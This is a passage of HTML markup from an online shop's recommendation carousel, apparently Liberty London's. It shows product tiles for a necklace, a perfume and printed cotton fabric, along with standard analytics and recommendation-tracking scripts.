                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000867060-R722345006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000867060-R722345006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000867060-R722345006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Lizzie Fortunato - Gold-Plated Kona Collar Necklace"
                     title="Lizzie Fortunato - Gold-Plated Kona Collar Necklace" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R722345006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/gold-plated-kona-collar-necklace-000867060.html" title="Gold-Plated Kona Collar Necklace">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Lizzie Fortunato</span>
        </h5>
    
</a>

            <a href="/uk/gold-plated-kona-collar-necklace-000867060.html" title="Gold-Plated Kona Collar Necklace">
    <h6 class="product-name mb-0">
        Gold-Plated Kona Collar Necklace
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="335.00">
        
        &pound;335.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000867060" value="{&quot;name&quot;:&quot;Gold-Plated Kona Collar Necklace&quot;,&quot;id&quot;:&quot;000867060&quot;,&quot;price&quot;:335,&quot;brand&quot;:&quot;Lizzie Fortunato&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Necklaces&quot;,&quot;variant&quot;:&quot;99-ASSORTED&quot;,&quot;variantID&quot;:&quot;R722345006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Jewellery&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000867060" value="{&quot;item_id&quot;:&quot;000867060&quot;,&quot;item_name&quot;:&quot;Gold-Plated Kona Collar Necklace&quot;,&quot;item_brand&quot;:&quot;Lizzie Fortunato&quot;,&quot;item_category&quot;:&quot;Necklaces&quot;,&quot;item_category2&quot;:&quot;Jewellery&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R722345006&quot;,&quot;item_variant&quot;:&quot;99-ASSORTED&quot;,&quot;price&quot;:335,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/gold-plated-kona-collar-necklace-000867060.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000761454',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000761454", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000761454">
    











<div id="000761454" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000761454"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6aa25058936aecbb9de324afb8" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/c%C3%B4te-dazur-eau-de-parfum-75ml-000761454.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000761454-R467467006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000761454-R467467006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Oribe - C&ocirc;te D'azur Eau de Parfum 75ml"
                     title="Oribe - C&ocirc;te D'azur Eau de Parfum 75ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R467467006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/c%C3%B4te-dazur-eau-de-parfum-75ml-000761454.html" title="C&ocirc;te D'azur Eau de Parfum 75ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Oribe</span>
        </h5>
    
</a>

            <a href="/uk/c%C3%B4te-dazur-eau-de-parfum-75ml-000761454.html" title="C&ocirc;te D'azur Eau de Parfum 75ml">
    <h6 class="product-name mb-0">
        C&ocirc;te D'azur Eau de Parfum 75ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="125.00">
        
        &pound;125.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000761454" value="{&quot;name&quot;:&quot;C&ocirc;te D'azur Eau de Parfum 75ml&quot;,&quot;id&quot;:&quot;000761454&quot;,&quot;price&quot;:125,&quot;brand&quot;:&quot;Oribe&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Womens Perfume&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R467467006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:0.9090909090909091,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000761454" value="{&quot;item_id&quot;:&quot;000761454&quot;,&quot;item_name&quot;:&quot;C&ocirc;te D'azur Eau de Parfum 75ml&quot;,&quot;item_brand&quot;:&quot;Oribe&quot;,&quot;item_category&quot;:&quot;Womens Perfume&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R467467006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:125,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/c%C3%B4te-dazur-eau-de-parfum-75ml-000761454.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858843',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858843", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000858843">
    











<div id="000858843" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000858843"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="c3374ccdd0f9037311365fef57" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858843.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858843-R699687006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858843-R699687006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000858843-R699687006-3?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton"
                     title="Liberty Fabrics - Passage of Time Tana Lawn&trade; Cotton" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R699687006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858843.html" title="Passage of Time Tana Lawn&trade; Cotton">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Fabrics</span>
        </h5>
    
</a>

            <a href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858843.html" title="Passage of Time Tana Lawn&trade; Cotton">
    <h6 class="product-name mb-0">
        Passage of Time Tana Lawn&trade; Cotton
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="29.95">
        
        &pound;29.95

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000858843" value="{&quot;name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;id&quot;:&quot;000858843&quot;,&quot;price&quot;:29.95,&quot;brand&quot;:&quot;Liberty Fabrics&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R699687006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:0.9411764705882353,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000858843" value="{&quot;item_id&quot;:&quot;000858843&quot;,&quot;item_name&quot;:&quot;Passage of Time Tana Lawn&trade; Cotton&quot;,&quot;item_brand&quot;:&quot;Liberty Fabrics&quot;,&quot;item_category&quot;:&quot;Tana Lawn&trade; Cotton&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R699687006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:29.95,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858843.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000858842',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'products-in-all-categories';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'noresults-help';
		cq_params.slotConfigId = 'Noresults_Einstein';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000858842", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000858842">
    











<div id="000858842" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000858842"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="4b7d6027dae5be69724e55d1a6" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/passage-of-time-tana-lawn%E2%84%A2-cotton-000858842.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000858842-R699686006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000858842-R699686006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
